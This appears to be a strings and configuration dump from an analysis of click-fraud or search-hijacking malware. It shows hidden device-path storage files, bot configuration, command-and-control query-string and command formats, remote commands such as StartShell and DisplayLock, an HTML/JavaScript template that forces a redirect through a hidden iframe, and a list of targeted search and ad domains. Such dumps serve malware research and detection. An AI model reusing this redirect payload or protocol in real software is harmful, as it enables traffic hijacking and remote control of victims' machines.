 [I]
\\?\globalroot\device\00000ff8\3f32a78a\keywords
\\?\globalroot\device\00000ff8\3f32a78a\bckfg.tmp
\\?\globalroot\device\00000ff8\3f32a78a\cfg.ini
[II]
[cmd]
version=0.38
bsh=<Obfuscated SHA1-like Value>
-g yes -o %s -u USER_NAME_REMOVED -p PASSWD_REMOVED
-g no -t %u -o %s -u %s -p %s
[III]
[main]
version=0.03
aid=30001
sid=0
builddate=351
knt=<Obfuscated Value>
[IV]
1) 'clk=%s&bid=%s&aid=%s&sid=%s&rd=%s&x86=%d&tp=%d&fl=%d'
2) 'ver=%s&bid=%s&aid=%s&sid=%s&rd=%s&eng=%s&q=%s&x86=%d&rf=%s'
3) 'command|%s|%s|%s|%s|%s|%s|%s|%s|%s|%s|%s'
4) 'masks|%s'
5) '1.8|%s|%s|%s|%s|%s|%s'
[V]
HB_StopScreenSaver
HB_StartScreenSaver
HB_DisplayUnlock
HB_DisplayLock
HB_StartShell
HB_System_Logoff
HB_System_Logon
StopScreenSaver
StartScreenSaver
DisplayUnlock
DisplayLock
StartShell
[VI]
Content-Type: text/html
Content-Length: %d
%sConnection: close
<body>
<a id=link target=_top>
</body>
<script>
var url='%s';
try{var x=document.getElementById('link');
x.href=url;x.click()}catch(e){try{var x=parent?parent:window;x.location.replace(url)}catch(e){}}
</script>
<noscript>
<META http-equiv="refresh" content="0;URL='%s'">
</noscript>
<iframe src='%s' style='visibility:hidden;'></iframe>
<script>
history.back()
</script>
Set-Cookie: %s; expires=%s, %02u-%s-%04u %02u:%02u:%02u GMT
[VII]
google;yahoo;bing.;live.com;msn.com;altavista.com;ask.com;exalead.com;excite.com;dogpile.com;metacrawler.com;
webcrawler.com;alltheweb.com;.lycos.;gigablast.com;cuil.com;.aol.;entireweb.com;.search.com;mamma.com;
mytalkingbuddy.com;about.com;conduit.com;alexa.com;alltheinternet.com;blinkx.com;aolcdn.com;othersonline.com;
everesttech.net;adrevolver.com;tribalfusion.com;adbureau.net;abmr.net;gstatic.com;virtualearth.net;atdmt.com;
ivwbox.;powerset.net;yimg.com2mdn.net;doubleclick.net;iwon.com;scorecardresearch.com66.235.120.66;
66.235.120.67;ytimg.com;infospace.com;edgesuite.net;superpages.com;lygo.com;compete.com;firmserve.com;
worthathousandwords.com;yieldmanager.com;wazizu.com;meedea.com;atwola.com;doubleverify.com;tacoda.net;
truveo.com;openx.org;adcertising.com;twimg.com;picsearch.com;oneriot.com;.com.com;flickr.com;searchvideo.com;
.tqn.com;myspacecdn.com;fimservecdn.com;alexametrics.com